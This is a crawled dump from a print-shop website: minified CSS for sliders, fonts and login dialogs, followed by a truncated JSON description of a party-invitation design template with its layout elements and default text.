.8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100559&DesignID=10105055&DesignComboID=0&DocID=0&Side=A&1769118921014
body_size: 1708
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100559,"ItemName":"Standard Party Invitations","ItemStyle":"None","ItemDefaultQuantity":20,"ItemWidth":405,"ItemHeight":288,"ItemWidthInches":5.625,"ItemHeightInches":4,"ItemBleed":0.0625,"ItemShortDescription":"<P> Colourful designs for a variety of special occasions and events\r\n<P> Postcards simplify the mailing of invitations.<P> Qualifies for low Royal Mail standard postcard rates.\r\n<P> Standard 143 x 102mm size with UV coating for durability and good looks.</P>","ImgResLrg":72,"ImgResBig":70,"ImgResMed":28,"ImgResSml":15,"SideA":"Front","SideB":"Back Side","SideBRequired":true,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Party Invitations","DesignID":10105055,"DesignIDSideB":10105056,"DesignName":"Renaissance Romance","DesignNameSideB":"Renaissance Romance","DesignDescription":"Wedding, Wedding Invitation, Bride, Groom, Ceremony, Church, Chapel, Laura Bolter, Love, Steampunk","DesignComboID":0,"ImgSampleSmlPath":"Renaissance-Romance-10105055-SS.jpg","ImgSampleMedPath":"Renaissance-Romance-10105055-SM.jpg","ImgSampleBigPath":"Renaissance-Romance-10105055-SB.jpg","ImgSampleBigPathSideB":"Renaissance-Romance-10105056-SB.jpg","ImgCanvasBigPath":"Renaissance-Romance-10105055-CB.jpg","ImgCanvasBigPathSideB":"Renaissance-Romance-10105056-CB.jpg","ImgCanvasLrgLowPath":"Renaissance-Romance-10105055-CBL.jpg","ImgCanvasLrgLowPathSideB":"Renaissance-Romance-10105056-CBL.jpg","ImgCanvasLrgHighPath":"WCS148077XX-HF02-0201bl.tif","ImgCanvasLrgHighPathSideB":"WCS148077XX-HB02-0201bl.tif","ImgCanvasBigURL":"Designs/101050/Renaissance-Romance-10105055-CB.jpg","ImgCanvasBigURLSideB":"Designs/101050/Renaissance-Romance-10105056-CB.jpg","ScaleFactor":0.972222222222222,"DesignWidthInches":5.625,"DesignHeightInches":4,"DesignWidth":405,"DesignHeight":288,"DesignStyle":"Horizontal","DesignStyleSideB":"Horizontal","LayoutID":10000339,"LayoutIDSideB":10000342,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"MUIH99SX6Q","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10055,"Title":"Host Name","Name":"CompanyHostName","Value":"","DefaultValue":"Host's Name","CustomValue":"Host's Name","X":203,"Y":54,"XAbs":10,"XRadius":0,"YAbs":54,"YRadius":0,"FontFace":"Isadora Regular","FontSize":15,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":386,"HAbs":18,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10056,"Title":"Invites you to","Name":"Invites","Value":"","DefaultValue":"Invites you to","CustomValue":"Invites you to","X":203,"Y":54,"XAbs":10,"XRadius":0,"YAbs":72,"YRadius":0,"FontFace":"Isadora Regular","FontSize":11,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10055,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":386,"HAbs":13,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10057,"Title":"Event Name","Name":"EventNameorDescription","Value":"","DefaultValue":"Event Name or\r\nDescription of Event","CustomValue":"Event Name or\r\nDescription of Event","X":203,"Y":99,"XAbs":95,"XRadius":0,"YAbs":99,"YRadius":0,"FontFace":"Isadora Regular","FontSize":17,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":216,"H":45,"WAbs":216,"HAbs":45,"Mode":1,"RowNo":5,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10053,"Title":"Date of Event","Name":"DateOfEvent","Value":"","DefaultValue":"Date of Event","CustomValue":"Date of Event","X":203,"Y":153,"XAbs":10,"XRadius":0,"YAbs":153,"YRadius":0,"FontFace":"Isadora Regular","FontSize":11,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":386,"HAbs":13,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10058,"Title":"Time of event","Name":"TimeofEvent","Value":"","DefaultValue":"Time of event","CustomValue":"Time of event","X":203,"Y":153,"XAbs":10,"XRadius":0,"YAbs":166,"YRadius":0,"FontFace":"Isadora Regular","FontSize":11,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10053,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":386,"HAbs":13,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":203,"Y":153,"XAbs":10,"XRadius":0,"YAbs":179,"YRadius":0,"FontFace":"Isadora Regular","FontSize":11,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10058,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":386,"HAbs":13,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":203,"Y":153,"XAbs":10,"XRadius":0,"YAbs":192,"YRadius":0,"FontFace":"Isadora Regular","FontSize":11,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":386,"HAbs":13,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10059,"Title":"RSVP information","Name":"RSVPinformation","Value":"","DefaultValue":"RSVP information","CustomValue":"RSVP information","X":203,"Y":234,"XAbs":10,"XRadius":0,"YAbs":208,"YRadius":0,"FontFace":"Isadora Regular","FontSize":11,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 